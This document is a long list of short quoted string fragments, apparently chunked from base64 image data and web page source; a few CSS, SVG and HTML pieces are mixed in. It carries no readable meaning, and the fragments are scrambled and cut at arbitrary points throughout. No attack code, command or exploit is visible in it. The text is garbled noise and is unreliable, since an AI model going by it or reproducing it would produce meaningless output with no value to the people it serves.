"3MZmE51Lpj", "9frehObBNM", "Nzbx8Tc0+f", "VB8PsF32aO", "RuHM/Ypind", "O9wuPc14of", "f0u2U1xm6W", "bgn7kWIe9F", "9JSy5uf+q2", "P6+f8rmZRr", "QLR/jK1jFN", "MLUPXaFvhv", "5v8xFxoQQg", "222.67 72.", "us5wj2E6Ho", "lxr3uz/TBx", "NjMtPwqW6h", "AO3M58ol7S", "m7qU3xb36Z", "4pN7TvIO4d", "HXL/cFkean", "jmBiXABA0c", "DQaXmVm/7m", "prhX3+y6o7", "T338FiVhC5", "TPjl+aBuZ9", "JM21ZOV6ml", "8/QQ1LO1KZ", "/3Cnx3va43", "1y79dPJMu3", "Mk3nU5/spz", "D0U5h7mnkW", "Cf76UzofFI", "7mHsWYe5h7", "Ie9UhK53EP", "QiOdL93AMk", "nXEO917Ld6", "rZYFg88z4p", "YqFPG45lrt", "ZkboZJk4er", "A4l79aU7OY", "Fy1zHq+Hys", "DuLUQ+AGDr", "HfIPYyT3sO", "zhDk4h7U5z", "+JehLgn7iW", "nBnFTc+9Nm", "p+7TbmHuiW", "RzT7iXnhR3", "4ZUakD/zwI", "rOpz7ZT2dC", "gaplTy2Y6b", "C2RKy3iced", "32w8T99Kb4", "bYyj6dfLUz", "ohxK1MU6Va", "J3LMt3sLpv", "xP5ne5ixfm", "NPdvEHHmaU", "P3IsQ98S9x", "PCY4o0NSE4", "pqtiU+sUtI", "6Ofv02ObuM", "IC4J+6liHv", "ijnhmhk2Xe", "nVZLVMP2Sn", "sx9T2SqnOR", "hqnwoxvPcU", "2xakyMfdsk", "AGdVWQMWv4", "mzM6JDWBuJ", "pMv13IIEY/", "4lLAXQeXeK", "8o+EjPZodA", "NcBL3bIu3c", "ffyDBPUbGZ", "kjoTmfr6p5", "IdO89I4pja", "gHMCJ0sU5N", "Bwxxn7lf00", "Ye5p5FmHuY", "L936w+bYf+", "vt3R0+7r3w", "p79c3iTVM3", "2BWa1eSUzt", "p8qsYcsPbR", "hvmb4l50c8", "PdavmO9D6H", "OeYUv5Erk/", "20e8HO491q", "9brexCbB9E", "lGYeO+aLLo", "V0c124l6au", "KuTZXK9SFJ", "E1xDwDgeBx", "t6BzwTXBTK", "yok2UaWrKk", "0Q+AABuxYM", "lgJFZv+5ty", "5YdxbZt7xc", "f5JvhHsN0P", "MPfcTMy9Gi", "t4+JuaePvU", "nBECXDtDLB", "ms4W5Nzz35", "p2wMdwfxJm", "R9zz+XxO4p", "9MJ8yc4Z7A", "nHP6iTuecx", "wldMYlJx6Z", "Al93/HmHe7", "lnHdC9OYDo", "kU/ce/xS3M", "J4p64FyHui", "EUJogzD3MP", "mvvyaJuQNZ", "l7ujM8ibhn", "Ru3lmx2Sm4", "cK222Hybup", ";\n    padd", "NwtxbyHyAQ", "hxBCCK0VL1", "d8vveTiHu6", "mzS2XiUsBd", "eBubFAGScp", "TDW3M2FYxK", "E/YuDOxoc/", "tJbncQ9mzM", "hzIAAOh0Of", "oFsi41S3ac", "+Q+0mTtDb1", "BaZoQ4lpr/", "PO4d5r+Y71", "ZWi1SjLORK", "I3Mvt3U2Pe", "Fz+YNpnE6f", "nakVvLjAdw", "OC6ttinvi3", "nnv+OuJcj7", "nVvth8m7qU", "ABvgAAAb6C", "mzXWGexFMN", "xYMoALA74p", "U9AADYL4dY", "t/imdf6ZYp", "abNzEx4OzR", "TnTX+KbH5I", "Qim99HPNc1", "t: 36px;\n ", "01ar1Otked", "QkyqFyyZQq", "blic.funli", "Rz+UqI1xqk", "HO7JLt6CqQ", "6mWl1Dlfb4", "wJ55kAHgVM", "ucByDs+3K8", "xTy/DTLpk1", "AWyNfF6fKP", "6ZYDckXMa/", "I/b7+og3/X", "2V7GsY7oXJ", "cc4rfyJXJe", "n3B3DNOPoL", "smVw/k6WSZ", "rqb4l59c5y", "QGgD8Lce63", "xndx2Me0HO", "LyLfMS9bU7", "3cQDTMt5kG", "nHncrYDpPp", "TmXpoZnwxz", "6fu025h7ol", "pmZ6b5iDbd", "3eDvdevMPh", "SQAAAGyaF1", "AEANnMb+Yh", "9xMzL06M9H", "1Mr2ZC8fkE", "OCzvdMeqNu", "7r4WHB47v/", "N/psknLnAK", "slHML2Pfq5", "DFBQCAUxH3", "JVU8vqiiRc", "zERDGzO2VQ", "P3UpsXB8S9", "JMTSp9cIBS", "6hE2JSvWDJ", "AwIN4F/mIe", "2lXRzT7iXn", "aFtY7rKGr/", "mPe3sJ/Oe4", "TYzITOp9U+", "W+hk7inOy0", "Q1ITiHtJE3", "u5h7okd1jM", "UnjDAQAAif", "ZoQ4lpr/+m", "3ubtj1JvzG", "5IxS0SCqZz", 'ent" id="n', "HnbbIFuhPZ", "zuPzBtM8mT", "Zh7mHsOFOZ", "1NtU4pz87E", "qEOJ6a+/Jo", "bzszW7BhM6", "-Age=0; pa", "+iSauLJ1TJ", "ZEa0Gd/Unt", "K8o8h3eDtc", "/LXf3MO+c5", "zEPd15d2iX", "TpbpfndS5U", "d9frehObBN", "y9GPNHf/af", "Xxd+IAQAOA", "55001xb2x1", "HEPd3p8/mc", "5neMziEfNx", "V+P8Fd8ZVa", "Gm6ZAGaETp", "5/9CQAAxIl", "r5OlqlLVTY", "XN9oPEvfSm", "kAgAAJZ/84", "l7gAQB2pD3", "72BenytTPh", "QCAffMwA8D", "8u0bzvDPa3", "vkuCBqmVPL", "Mw8gTkuPzR", "Q5h7mnkWYe", "SymU4bb87k", "7M++JUmeVZ", "e6VnXeHdjm", "{\n      wi", "+JeIMTN2Hz", "oGCu1ckyuV", "xwp7uWUn7X", "uvIR9zz+XQ", "TncrLs53Ev", "B4X7F8w8hh", "TuWYki6SKl", "7LvQtDMeXl", "4L2kJVJVOW", "C740UGAIBT", "i3vrbop79c", "BACAZl+++x", "5LQkIDNTam", "4o13DIBzAi", "p3mJO5FRlq", "453MS95SZZ", "Wpbe6kx/Yd", "Gt1skyuF0n", "qU/205nQ+a", "ZJzdFh2Fny", "O+9UdLQDj5", "mLuifoGsZc", "+wBwAA3DNv", "ywA59giZX7", "TzWWTYFrkV", "unuf0u2U1x", "kt5jh3jvZ/", "ok5g5kZaa8", "CALfKyCgAA", "D3ing/intl", "JS8kAAAcgr", "Tu6c7UisQ9", "Ice+QcW8h8", "8E5hIY9q2C", "S0CAAAgAEl", "t/Klcljpzt", "1knV0P+c4B", "DFjW8Wg3J8", "7mHsOFOZem", "R5h7mnorC3", "fEpHrBZ6bf", "Zg1bfmjbmL", "6m3+KZmrbT", "AzwUWhzBnu", "ihokVQynVk", "ylT08qK0Dk", "2ROhOZ+tqv", "ZqZ+1hyc+/", "Pa/iLS2YSp", "M6iXseM3Fv", "ELgmOI8Jzu", "LWZmOcKjOC", "+HQ3OuVt8S", "8kxKU3r4b3", "MJHGtG0VVI", "HYzdsCipho", "bGzskx2HfN", "+VIp+4BwAA", "oFsFvZjmjF", ".15 !impor", "75vMjf9d4/", "u9mGMs5mpn", "vvHD4Q9wAA", "mjwQsy0mmQ", "4xpL5iFOpO", "33fhGOuflX", "5+5Ik6V+fg", "2GmDIRkt63", "avZKbWpjtO", "1aYxRq5zlg", "btOYid9quV", "L00Mz4Z5p6", "HPTkpVsXcp", "6BgrtXJMrl", "6aj6oftmNw", "DGvv1JPnGv", "nqUGL6669r", "jxracY5xCm", "cvcut1I1v4", "aBmduSeKeF", "qZzqyfca5h", "65e6mSuc3m", "0nWyTO4eci", "HEAcW+Wk7h", "yPflMkODUj", "13lhtU1xT9", "FoNyfDkuYB", "RDs29XnlLX", "UbYf/t1H/8", "ovEfcShzs4", "JZ4t6T3/OA", "6ru/8wYUzL", "yjw7KTuKfM", "appendChil", "Je92b7YeJe", "2EvdKE9s5i", "HPXBGnynz8", "ZwrcsOHKZy", "IWubUsplOG", "BVxqszHj3B", "Q9q5O45zET", "GBln/3mN00", "ku0y/lWb5z", "OZ0AFCpE7X", "dR/l8ludCn", "e9ckSxMUWN", "er79xpuTYX", "l/fXbGp3bh", "LtGMuHcxmr", "Ws07BAzLzW", "8f/xfH9gsM", "L19U8z38eM", "rZRdf2F5HO", "8Q+61JmXgO", "e7ozNIm453", "imjNCSQO4j", "z1wRp8p8/A", "+7vDv+EAAA", "NCPuEfd8EP", "qkzL2nTH6X", "x462UVYyuL", "iwqBpHFPrU", "1HP3NFnCrz", "Z1iWZTF2qI", "j/zLzYM1vq", "eHZWfBd3m3", "LTfcO976zD", "BCbSmDbrRt", "JuZdjYvIhh", "ERzxT03raJ", "7qrFsClyLn", "pviXsOmuLe", "dGaE+dklT2", "wAAEf1it9Z", "WvTusd1Tsu", "tynuXbsqut", "qEHplgNyRc", "d0lMn9rV6L", "5Jhr8qcYMq", "egLzjw/1qI", "8AgK3xgAoA", 'mlns="http', "MsjO8GnHP5", "dJm+2HiXnp", "k/K1LSekny", "v8th47qnGs", "g5kZaa8Ppv", "hjYm5h7knd", "bHPf3NPYIF", "94AziXnXIS", "L3LNZpTuJe", "AAC6iXviXo", "hXlvnCpTq0", "kII3VqYe5h", "TgBU4pHojD", "3FTLx/FhE7", "GOxadOOmHj", "svdm+NUlS3", "G4d/Xi5Tsn", "jXSyTNfZFL", "/GOJuZ+llz", "WJjRuhGwtz", "Fkzt0aA7aG", "Y/8f8k3A74", "HG1wXzPIsd", "nLvl1sT+ZH", "XBtF8sj8n1", "yel8upGAN+", "erbXDmliTu", "8JjijQ1ITi", "wtzD3LMIcw", "mZCW+HBi/E", "oE3iZUIZYa", "gvFvasXL9/", "mbsF83bAJo", "Q5oZhzL1/d", "pHMKkLyafU", "p7nRdW2xT3", "rvcBX4ufrZ", "E4boPFube8", "wPNbjMzMeP", "mNC5hj8amT", "0STVzZOqbJ", "fJWECV0xiU", "fJWpyUeXOg", "Hv61JOY08y", "dmiwDYnI58", "m5mMMxl4HU", "l7Xx5cf/Zc", "vacRsIeAEy", "oT2zmJe7rz", "6bFN3GeTaD", "nRT3Mssi3v", "AGfmM4cAuA", "NTP1cODj34", "eJx53K2A6T", "+C9XmmncgZ", "pbw1U3I2E3", "vd0TFF7tfP", "BubN2tsrJX", "YyOIzot0zG", "atyBl8apMO", "DAqXkYAoBO", "R+b5H5AMAA", "am1+evmn/w", "NiZ0C/FPcr", "pnuBiVlns/", "yAcAcJ0HJg", "FkUAEDEa/8", "7eVtAEROOz", "LgcopbgWP+", "zoBgEMT98S", "xL0IcU/cS0", "ANit/sgn7o", "3j4m5p4+9S", "ANicvVAnk6", "L5PNNkU5fF", "EPcAAFbAmy", "HfGAlYe8BC", "/pattern>\n", "KZh4jjdMJp", "MTEO+7Qq6A", "FnnkO+MyJH", "3vmifRk2WA", "1c0yxlICS7", "yrb9b35m2K", "ZhjAL", "9Ppm0PcDOf", "NMPoT2igU4", "sGSKUQ601a", "xMzL06M9HQ", "zG1sqnVK2k", "vH13NtXJMo", "feOJiZ+C3u", "PrVwrQMMDL", "lejQaV4ax9", "GAAAHIu6Je", "Ax+IAOcDLi", "w+m6x7yM/0", "0LHhR4DI7j", "58RjmmRcmM", "Fh2UncU2aW", "+NUmTVs+aF", "SMh5nHncrY", "pl/yM2O/aN", "copbgWP+mY", "te15vYJJje", "9FYW5V2LGJ", "OTuJecRPEv", "MXhSntQ5cZ", "AGfrEB4FGE", "z3kRBwBY2f", "knYUS5rVO6", "Q3KIt1UswZ", "2WnQXf5d2C", "xT3eGJxH37", "fKyCgAAnEZ", "TG7iqWdUz3", "lFJci590TO", "amTLJCFqWS", "03cA4D1eNE", "KT9CmOS8ey", "3/x5/HbTuK", "8CCGEJuk7/", "V2xqN64Upi", "3h3a5STu6c", "z65RIrk+Zi", "DOBiTSmbat", "NyNhN0Cogz", "d//1r4EPLs", "cZmhQaifbM", "r6p5nvY0bg", "KTz4lFvo/p", "UInxKR6wZI", "S9N3AMAgH1", "3d5bDz3VGP", "CZv4xpL5iF", "bfcWOtlF1/", "OFWm/w4kEO", "tdibuCP3nv", "yYfQvcUCfj", "wCCpnmjFDQ", "MPUSA30XcT", "or2V6fu125", "cnMKHhAbjM", "n01xqkzMPd", "1U3I2E3QKi", "QVSfTZy+y2", "LyIYS+LzYF", "6ZD/dkhP9y", "x9/Yx1UePy", "s5G4B7AQLj", "FX0oAWMYv/", "BLFJMO0Xy2", "tGRJCT2Yhr", "ZO4p7uvDu0", "jcs9+OMoDM", "PfP73H9MwI", "6gjEzzwJn7", "KE9s5iXu6c", "D2Lc3RYdhL", "4078NI4FWZ", "czU2nTHqRc", "FL8x741SZW", "RzKh2FTr5B", "Y3VMOnYVPs", "enykytTXec", "UTjqZJgMXU", "lcW/dTXGvv", "wzG4l7APBY", "51mpiwEoCS", "KLWf6pTTxf", "c1x4h4AUOP", "Sm4VPdQifE", "0HWre6Ziwc", "uBmx4Xi3tW", "ypPX5x1Msy", "Q3OvV94SF+", "PEvdye3fi3", "Bk1q97G3Iv", "8tAeHkj92c", "OYWo+zpDcA", "/fSm+Jeba/", "kU/cE/dKz4", "pEfmYUEZYq", "DkjQzM+Ht0", "vY8Z8H1dMw", "+TZEPAACAp", "qmdts/gmxS", "xt-anchor=", "Hcc9sJO4BL", "N1jCjKh52/", "m4ChhmmOzW", "MTUtWsnUp0", "AgJv20U9+/", "cxKyHMiT3o", "uVlUzDTHpl", "L22YLdCO0F", "SmbrjURi7q", "cSUuNe92Xr", "H41EknbDyW", "EGtO2VTTyf", "OIl7Fus0J3", "z6y3TCzBnu", "xzw1xDwAAI", "cnow4dh8gu", "c7jaBmduSe", "zz83E3Kvxk", "XOyUrs/Sw6", "M4Y75yp1c/", "UgJLttZR5P", "Knfdk", "6v7/hviNDr", "ReUMTdtnzq", "lRwlTskDI9", "2m+r8BJKW8", "7intWcP9z5", "s0+JnTFJCY", "2epBuqSOY9", "u0hcDVuinv", "OeSEHANjAQ", "Y6c7Rn3rj5", "79dPJMu3bz", "lK5N97lbfe", "IqlkOrN+xr", "AAMAh3CLuL", "v/obukdxkL", "Hm2Ke4nh2q", "QzbbVKvU6W", "6G3AUzyntU", "l56U9yrb3Z", "g02rqiUiZX", "FAgbgn7kWI", "Nyr8ZINbUz", "DZO1OoCs1r", "worgHALBzD", "eCZjgcg7/h", "MjuP88Ml5+", "9jovrLYp7o", "7k1xEvd05+", "1MzD196klM", "0pm0LcupcL", "vMPkQuotYr", "LsktQEZ5p3", "C0cWgCAOAm", "jjp4d78nHK", "8xcsanduFK", "FOcxL3IiOt", "i5O4V5o4gL", "lCa+T5/1z0", "GneLZEJVuW", "9hpgyEZLet", "vFoNyfDkuY", "hOcad4tkQl", "mlO4l5kpNU", "zkw/vkYny7", "qUa85i87Bn", "58pcRAzrwC", "3TbPwTd0nW", "XOeKrT//y1", "m3XQV+s3HT", "xNgVmtXklM", "nND4LqZaXU", "a/zwmqb4t4", "WWyruH/uT2", "TPx0Exf+/X", "6s+6aVMXVt", "CG8MYMAAAw", "Tu9xK1fwWZ", "FJjV5pXM1N", "nrohTZT5+h", "nhm/NA/M/X", "99 294.36 ", "BbIlJbxOPO", "6fMK5W25N7", "epn/6f/7H2", "GByBZkv3cB", "gMgclAABux", "P9aiHT5pbH", "Q9AACAr+AD", "+EzSyTLP4Z", "MvKJe+JelL", "z/cc4yI0zQ", "vNNLge/VCi", "brexCbB9E5", "Ms5mpnwsH5", "6ZYp5ehlm0", "AAWPQU+b45", "4lSZlrXpjt", "ZxxXwe0zWS", "upTfFvfrmU", "/ri7UpMKvN", "c6kgnFplon", "uV/RQydj5H", "l(#mask0_6", "P/7n/4R/2b", "MTPcVa7hlA", "92JCT7VlJm", "nVrWrfc5lc", "y7D2RQzrUs", "95sP+z2cW8", "O4d8346vug", "GOYjgcg7/h", "5FN8W9zLK4", "R7GxHlxzC8", "zB2OtganWp", "johJtULPjP", "9NqUa85i87", "J3GPuFeDuO", "ZnpvmINt0w", "dDpzanmZEO", "4lr8pGMij6", "j//Bfqb16R", "gSdlau5u0n", "gFAwCZy8h3", "uazR9h7MuY", "SyT60WSOhO", "bD9M3Etvin", "38/ZWzMT7k", "EvdJm+0HiX", "X6y70C312v", "jGdGMuEfc8", "6swtSdzzQt", "7oXJzAdn2p", "Oh8UiVZDdM", "/3q4VMm1su", "JHGtG0VjXx", "MkKqmSMZ2p", "ca/prgPEvf", "glqQnONO+W", "GQAAPBWW+Q", "1wz1XcoWxR", "wAAAG8EPgA", "XWqmwfXohx", "mnjqvCDtza", "5waRDwCgjY", "S3pWpwcbr1", "yMuCfuRUz5", "left: 39.8", "+q87cksQ9L", "xuK90yufyb", "8vRi0mRlem", "IA/MfbyCfu", "ysyyM7wacc", "r+u8StybuS", "c4WwfzmRz0", "46U+MxTCE0", "8yx1y/3BZH", "65TFwKoNN2", "820ncG4wg7", "5/GIh/Mc7r", "ZWrE6WuYxP", "finally", "mXkO98hxQd", "L36ptLD221", "3/x9/iYfQg", "Tc8/KxNzbx", "4qZ5th8gu+", "9slAycbmdB", "5h9xrTcrAc", "4pzvrEPcAo", "81oXMAci0+", "xTZRp34NGm", "WNi7ulTT2J", "yXuiXsR4p6", "TybTXS+ZMr", "hbG7imUd07", "bBPKUuYyNh", "Q3KYp0Uc4Z", "54RoRtzTnX", "JakJzjTvls", "to8KcaM6xG", "vczMxKqR1y", "9C3Dtf3Atu", "NNlRL+xYKb", "PZyBx+4t9l", "zncey3fsd6", "UmMvU1VTPf", "buKZR3TvTi", "l/y9R+SL+j", "ih/VMzD0rE", "+0HiXm7vbh", "rj5E8+p/Ly", "ga6s+AGCyR", "x1yYP9V1yC", "bkLZlT8wrw", "mndLZIJVOe", "JXto5pckxm", "    height", "8jTT4DHMNC", "fU02lMrUv8", "Q98S90Slxr", "sxzyOcbj/z", "bfUitk86Ld", "FT/5LvnPAB", "cO6b1oZU9f", "z7cG29yuPd", "qdLJPrRZI6", "01d//Vu5f5", "Dum9aGVPX1", "M+OTYe65mZ", "W1+EnHRB5H", "qTKNO/Bo0y", "VqvktzJSBk", "emtTuKezRk", 'e" width="', "aAIiYcn4J2", "YoaY3VMOnY", "AidLHPprta", "+Weq30Y42x", "9AACAb8MHG", "/M5iXsJJ3G", "S7kY+4l3AS", "uGc2EvcANs", "emwT99kkmg", "6SaKdN3p8T", "VPsOb12G2B", "khJ6MA1t9x", "1qIdPmlsvE", "mTN3xKIzdV", "atW8bE+5EN", "9zz4HC3Esz", "oFfcGiXviX", "ZvZn6r+49H", "AACYStzL/D", "8yvdWZDgj6", "Po5mHiN08s", "02TgYur7ry", "e35GvLFVK0", "ROzmmR2TmY", "ZYqNPMlH1d", "Nihj3iR3LX", "q11Evd0Zx3", "M9cgn7i19S", "Hr/6vtGs4t", "hk7inOy0Ti", "4lyXuzd4U9", "xr+Gq+GYfc", "0qb7QeJe+l", "JYxnzHO7JL", "IsQ9cW90St", "Bfqb16Rfnc", "7TkszhjvnK", "AcFseSAGA3", "AD7PUeTHze", "KGe0+1+WOM", "EEdzpuJBfG", "AAHBnHiOfu", "yDhz4A4Fni", "ById", "jf9Hl0Naoc", "98oTWzmJe7", "9R5viXmK4b", "83Y2m+r8BJ", "KmFBsClo5V", "5AwAATOI18", "t0QmWJUjzm", "3nkY+4R9yr", "g26gxbGfJG", "-code", "826JTLAqR5", "0n021TkFry", "i2uIUezsBj", "F56XV+sTYF", "9s5G4BwAt4", "f5MvGhBep1", "3BMm9nAS9y", "SUuNe92X7Y", "oS3ZvLoHJ0", "MYCKNadsqG", "Zpq1gln3rl", "zoiklM/DJQ", "sU6zUncG42", "EPv/ft/Hz6", "dlKlpZUXon", "Tzx287aAIi", "8ExwUShzhn", "cq/GSDW1Mz", "z4Lu8W9gY4", "UbQmYmGNmZ", "9yEvd0Z2gS", "Bch7mX2Hm2", "M3Etv5uPeN", "RkJVuXMt1Z", "PuReUMTdtn", "9CFDlMzU+t", "Yud7JCX9xJ", "2PUm/MZ/fx", "vn96NemaET", "9xbyHyAcB5", "AAADuLD73/", "uX0INihjTl", "LfFSdwrTRx", "3fN53k2vsK", "ZoUGon2zG1", "zKRTjHzWjT", "ifD3HMzMfd", "7n1M6IpJTC", "8OfaCWfg02", "+GBxL360lu", "okZnwxzz83", "Q9n5O4Z7FO", "amRL1D7scZ", "IewEy+x98u", "n7iWmxL3uz", "pekJjjTvFs", "AACHwAwSNw", "8m0ex6Sq99", "ovDQAArELc", "vRwNmhKX9o", "zf8AwQAAOA", "TD6EPo9Y7J", "tZ2IcwDT++", "8LGvn96N+q", "GFi8iHkFQt", "FjuN8o6XKW", "2LuWZmYe/u", "/FPcyy+Leu", "i6muqZr5P8", "XhSc7mIm3j", "eEuYe5ZxHm", "KGZYnNG6Gb", "Pcq+11Xlht", "Ywy0TwIzQy", "sdnvQEADBD", "PQHWG", "NuCfuRYh74", "/uPfuaKOFX", "Kgbl/nRYwj", "FJML3TkUwo", "uYmd4OA1mY", "ZMq74yE//D", "+lqzfMA5B0", "IBAICLapFP", "uyFN5+eEfb", "K2Pq2hq9fZ", "qFebea+Weq", "DmHszUz8XD", "3Evdq1mlO4", "brpnsIwFxe", "/Wtfhno6pv", "bMXG5kxX6A", "ZMPoXn6jv8", "PeOFWmVosU", "M6m+rYpbw1", "3U9on7xm5o", "KXEQM68Apn", "7i0j7/hZkQ", "BP3IsS9aZv", "mnpWJubePi", "JpqmK7Y5BK", "5Gpr3+a+T5", "Owk7ikzy87", "U0DuS7da5r", "WTa3PKYnAx", "09CSJSX0YJ", "lJmZCW9fBi", "VKeXYmdtk6", "Z3/KXR2Ori", "IS3rnymr3w", "N9sP22/cW4", "GdLMOJSp77", "br1NCmjSKa", "w5Q6qNlms6", "NviJO6VJg4", "JuZenZloaG", "W/dFPkAAGC", "98Ei2uIUez", "PYIFMaRmPM", "Bi7q1jWMKH", "JaoIzzbslM", "3Hsb9OM//w", "LVlaEUiZk5", "zHRfsYZbJo", "2CNomXCWWE", "Q5wz3Z5i2Y", "inOYl7kZFW", "AAtsnLGgAA", "PcFbN7gsbE", "ihBA6FS8Jh", "/+3//+gsVc", "D6EEEJO8VJ", "pDFiZ9NpN0", "eY/T1jyeEc", "dwyAcwInSx", "XIJ+4BAAB4", "eJAAAABzIh", "b+BQyV7+qY", "wDAAD4Bj4U", "sUkwvdORTC", "emBhuvU0Nz", "GScUe4/z/f", "pc6LmZKBkJ", "Pinu6s+/zO", "qdlvjybjXS", "4VWbs9SDdU", "zccZknsgCX", "dwrboK4t8V", "7sZDX9xJmd", "u+4m7kU3xb", "5m0AzZjb8/", "yhm3gvmnjp", "SWbN2VsrMB", "6JufcmTD6E", "vP/qRGzL/g", "ziHgAAQJw3", "+TuFe2TnMS", "8TcszIx9/Y", "L82MT4a552", "96AgrlWJ8v", "8m4zHsGwOR", "5vNt9N3Itv", "ta:image/p", "ag+b4l5tb3", "Nca++OU7cA", "bTbGqTJr2P", "AAIA4fmgAA", "krFLRyqph0", "44v9eEyYcQ", "7EeKeuDc6J", "AAGArXyIfc", "cAADrAmyYA", "zKW7WiecSr", "x+QTffVPMw", "D3NP7LCeib", "5VpEPAAB4k", "qnO5X0McE3", "nk2Xy+aZIp", "sTc28fE3NO", "ECwgA4Dv8/", "OXTgAAYHe2", "MgU56Gfp3h", "zgs7AMAOfP", "Ge1ma49442", "96uFTJtbLh", "AEAgJvzMvK", "-size: 48p", "p3Ke9b5q/9", "j8m3zy0e6A", "vtinuZZbFv", "wAAHgRv2AA", "6ocHOB0ynz", "BP3ElPiXvd", "WJUjzmemhL", "Ae/zf4AGBD", "PS99u6QsC8", "ik0ugSpiyC", "3FiIfAAAAI", "JVtTLAiR5x", "zea7iXvxTX", "E1K7NXb4ns", "cWhJM+8Xym", "pJjncE9xYd", "tuTw+QqueO", "vfSmuFfb67", "MDJAAA3Kjz", "AACAEO8jH3", "9999;\n    ", "7mijhV5uNH", "AwAF52QMAA", "39wTMT+BZD", "fGXupWhAL5", "I/BMYCKNad", "uZcH8QZ0oW", "cKhOlml7Pd", "o6nF4M2M8N", "5RSXIufdEz", "YXj2QtS291", "88jUVmqEOJ", "dding-y: 8", "Xc+IXZ3wex", "0FLmFqX+vo", "76a5KYO5CV", "PwCUiHviXo", "LE9/GlWj4e", "uOcxE/fWOo", "xMPeG5558g", "nzCw7w6sR9", "A2FR/5BP3U", "DtoYcxNS1a", "IAAHGXI5+4", "F2tTYFabVz", "zbNYlvF/XN", "EvfCiuAcAc", "1zAnLVnJpU", "5J3ZYz8Tcs", "u70+XxO4l7", "QZtE+bea+W", "gxJFymVqTs", "vVKqMxHKpO", "gP3S5mbjYK", "vSW53pL8wb", "o9dEyTedTn", "Itb6OGUH1C", "ASHAb+QJlw", "qQnSLcVx8i", "sVAGAjochH", "+zLO6tuynu", "VcGd1sJ+6l", "7sUJTMenml", "WlCL+juB+Y", "kz/c7k0Tk6", "BT3b/aePEY", "H12aTfVad6", "gmm/WB6T65", "gcLcSzPjk2", "BACAgxL3gk", "    <defs>", "qVnwZYKsdw", "maSTZZ7DPd", "8Tc0+fehIT", "mMjjaOYhYj", "MYepkdrf90", "oQUmamZnwd", "SN4X6jpMtZ", "OOy0TzM5jg", "mvv5pFvs2x", "W71jvQ6gzm", "asQ9n5O4Z7", "vxks2tDEx9", "DzPSxMAAKx", "iXsAAHBMDv", "NOKDRChB8L", "mgU6WaVtRp", "qZkG16MfSt", "mTtNcxDAEC", "0W2zgXWaCc", "H3+BYX6FOJ", "rMsjO8GnHP", " dominant-", "xmTEF", "9S61Nd3V2x", "fesTMy9fUz", "rr2viVHny+", "uHMc0mwKxC", "nwMAunmAAG", "rc075G4svy", "y70C312v60", "lT19bo7fvE", "X5xPO3XJrY", "SwF06jr4bq", "kJWZ8vpsil", "010w+5kSBz", "E3Kvxkg1tT", "yAx1KDH99d", "qpLo3tTTm1", "JcAScsJ57o", "+XpmruM8Gz", "O+8O7XLefn", "G0IpAyJfH5", "IDdYp4nypt", "pr8+mOFUm5", "I+1TolbScf", "lZ577UfZdC", "tC2/4rv2v6", "CACAA1qOfO", "zJQ5i5hXAt", "JGcWRtXyPM", "He9rjexSTC", "JjjTvFsiE6", "IS49/SmyAc", "eYk7kVGWp1", "5fiPfuu3tE", "S97s32w84b", "86LGEeeBqL", "B+KqqFjusZ", "wwNSu2kk2k", "A5UYz5tTyC", "W9qZviXm5T", "krinmvxFk7", "HLgpnnj3eI", "l9yFue2mqH", "LTIl73Zvth", "d1sJ+6liXs", "xEywTc4VjC", "AI6zyHfGe8", "DAzXgpBQAA", "jsWnTjphY7", "24V3HWfX5n", "capMy9p0x+", "DZ/qFjohJt", "qmyAcAAPvg", "AQI5DIAAA7", "sdlYp23ZfN", "FzLCTdLabI", "wEBAAD28R/", "DbyiXsDtxH", "NcK+bzR9ub", "FffP/els9c", "zz35G0id2H", "jLPO05LM4Y", "qFPE+ZfLS2", "OTbXvEt6Vq", "/824whIvZC", "uJ/9b/9t/O", "Fd3ZQnxC7Z", "mgMmAADcqf", "vZp3mJO5FR", "wd0+SYzITO", "4l7CSdxr4y", "7Uicc/qJO5", "+aecfIRTO+", "ewAz4ZQWA7", "Fplon38gwT", "CcOB/5xL2T", "or: #fff;\n", "Mm1uuUxcCq", "Xq+v7wpZbC", "yccdoXnrjY", "+IeQBR+qQH", "1Mdu5S3Zkr", "/XN/Olu9sc", "uaiHvCxB5O", "nFJZmalBIK", "5Bs8V1fYF6", "sri37qa4V9", "Jd3CxtD3Ax", "oKpPRp0By2", "D3HCjMvTQz", "xL29bIp7DZ", "vRAAAAHimK", "KzrtDu5y31", "z2E1povMlU", "10Tp8qT1+c", "AfHz4UAIAA", "CcnZciAAAI", "om: calc(\n", "bwzyJ", "APxS/+/u8u", "XxfLjM0KLW", "+w3E8vyzoz", "9yI5aJ/5u8", "8AAB4IAYAy", "4dlJ3FPmVl", "jNjv2jeBtC", "cp01/uFfju", "uJeZKTVGYe", "3uOX4l5mWd", "O/cNleajBZ", "75nMS98EDi", "Im453MS9yz", "YQQ6hIvHIT", "z2HfGdQ4yv", "E3KszEw0tT", "FrkXO1APK4", "+cq/Ad9fre", "ZPJ8u0bzvD", "EOJaa//pok", "ozPIm4Z3cS", "+L95DPl/mL", "/zM2C+atwE", "AdN9NqUa85", "njDYC0L2Y2", "9uHf3xlfy/", "0704gQkND8", "aDFxMff8VJ", "zP9+5wUozK", "gTLwAAQBAg", "E2KXpCY407", "Jumky/Cbp1", "fnuS/9yNMP", "mA6PtX0MjP", "8Nx5GafvEc", "i41S3acyyg", "EPJWpjnCrT", "mczk6ovn+K", "mfr6p5nvY0", "6FmypEMuds", "Ysths7ruvf", "Ut5a6bkbCb", "NtI5BUheeT", "6uffQJj7wl", "+JuadPPYl5", "572W9H0r08", "aG9l+n7tNu", "tN1b6GQXXd", "T50sc7ka6+", "MYMAAAwgev", "oXMAci0+dd", "RKHOGe7LNW", "k4jpkP92SE", "AHAobZFP3N", "BMwJJ", "IAwA0Yi3zi", "JuZenYm5t4", "oac4Z7So21", "aTjM0knyzy", "Z+5eqmRus/", "2EibgnTGzn", "XfOq2YtmJZ", "3y8fe5MC10", "ZaXUOV9vgz", "9vGmKs1aFC", "Otk79kPEbp", "i9mXo9YZ0Z", "9cvcut2DnD", "k2jiytYxTY", "AAjs9DPwAA", "Hvc65SuTfe", "046YeOx/Ch", "t4C6Y2PIzG", "9l5nB8uOUe", "JCYVmxKNOU", "TtXuqtLmPe", "Cp7/7OG1Aw", "wxUKeMxzPX", "AAGbzmZoAA", "Zzl9GfXn5W", "z6rv9dD+ED", "k4A2DVxT9y", "zTHZ7FOFdP", "rP8Un7g09c", "M21bRyPflM", "712aePinsh", "tnfpnJ+5wU", "pT6KJK1vHN", "MPc0/ssJ6J", "ZviXm5T3Nt", "ZeAUzrEpcD", "go-size) !", "n7SMxkh0L3", " <div clas", "UQ601ar1Ot", 